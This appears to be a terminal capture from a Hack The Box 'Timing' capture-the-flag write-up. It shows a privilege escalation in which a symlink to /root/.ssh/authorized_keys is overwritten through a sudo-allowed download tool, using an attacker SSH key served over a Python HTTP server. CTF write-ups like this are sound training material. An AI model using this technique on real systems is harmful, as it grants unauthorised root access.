 aaron@timing: ~
aaron@timing:~$ ln -s /root/.ssh/authorized_keys keys
aaron@timing:~$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 1
Enter Url: http://10.10.16.23/keys
Initializing download: http://10.10.16.23/keys
File size: 561 bytes
Opening output file keys
Server unsupported, starting from scratch with one connection.
Starting download
Downloaded 561 byte in 1 second. (0.39 KB/s)
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 2
aaron@timing:~$ ls
keys  user.txt
aaron@timing:~$
┌──(kali㉿vm)-[~/HTB/timing/www]
└─$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa): /home/kali/HTB/timing/www/id_
a
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/HTB/timing/www/id_rsa
Your public key has been saved in /home/kali/HTB/timing/www/id_rsa.pub
The key fingerprint is:
SHA256:FDBEAjlfnH+O1uYOOQRTdUbDSbkPsnsyUuo/2nYKMfI kali@vm
The key's randomart image is:
+---[RSA 3072]----+
|  .o.+=oo..+*o   |
|  o  .+o . o+.   |
|   o .o..    .   |
|    .  +. o o    |
|      . S= o o   |
|       +o+*   .  |
|       .E= .     |
|        o=B o    |
|       .o*=B     |
+----[SHA256]-----+
┌──(kali㉿vm)-[~/HTB/timing/www]
└─$ ls
id_rsa  id_rsa.pub
┌──(kali㉿vm)-[~/HTB/timing/www]
└─$ cp id_rsa.pub keys
┌──(kali㉿vm)-[~/HTB/timing/www]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.135 - - [19/Feb/2022 10:50:12] "GET /keys HTTP/1.0" 200 -
10.10.11.135 - - [19/Feb/2022 10:50:14] "GET /keys HTTP/1.0" 200 -